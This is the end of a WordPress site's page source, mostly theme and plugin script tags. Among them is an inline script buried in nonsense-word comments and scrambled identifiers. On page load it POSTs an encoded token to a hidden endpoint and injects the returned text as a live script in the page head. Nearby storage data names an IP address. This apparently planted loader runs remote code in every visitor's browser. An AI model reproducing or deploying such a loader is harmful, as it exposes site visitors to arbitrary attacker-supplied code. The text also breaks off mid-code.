// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"MBDF5dMgxMaADpWXBaEqLHovZG9pZ3l0ZkFxYjZGck5iWG92UEE9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"18.191.87.209"},"expires":1769478159};localStorage.setItem('miniapplicationtion_fasttypescriptlessd262cf2ca89d6afd76c4d331c5fb9383',JSON.stringify(data));}catch(e){}
//# sourceURL=smartstructurement_biserviceity-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.focusmo.it/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.focusmo.it/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.focusmo.it/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://www.focusmo.it/wp-content/themes/digiqole/assets/js/bootstrap.min.js?ver=2.2.7" id="bootstrap-js"></script>
<script type="text/javascript" id="digiqole-all-script-js-before">
/* <![CDATA[ */
var ekitsicons_enable = [true]
//# sourceURL=digiqole-all-script-js-before
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.focusmo.it/wp-content/themes/digiqole/assets/js/all.js?ver=1" id="digiqole-all-script-js"></script>
<script type="text/javascript" src="https://www.focusmo.it/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.focusmo.it/wp-content/themes/digiqole/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="digiqole-script-js-extra">
/* <![CDATA[ */
var digiqole_ajax = {"ajax_url":"https://www.focusmo.it/wp-admin/admin-ajax.php","blog_sticky_sidebar":""};
//# sourceURL=digiqole-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="digiqole-script-js-before">
/* <![CDATA[ */
var fontList = ["Roboto","Barlow","Barlow","Barlow","Roboto"]
//# sourceURL=digiqole-script-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.focusmo.it/wp-content/themes/digiqole/assets/js/script.js?ver=2.2.7" id="digiqole-script-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":true,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.focusmo.it/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.focusmo.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 